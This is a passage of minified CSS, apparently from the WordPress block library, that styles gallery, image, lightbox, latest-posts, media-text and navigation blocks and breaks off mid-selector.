.blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media(min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media(min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
direction:ltr;
display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
grid-column:1;grid-row:1;
margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
grid-column:2;grid-row:1;
padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
grid-column:2;grid-row:1 
}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
grid-column:1;grid-row:1 
}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media(max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media(min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media(min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container 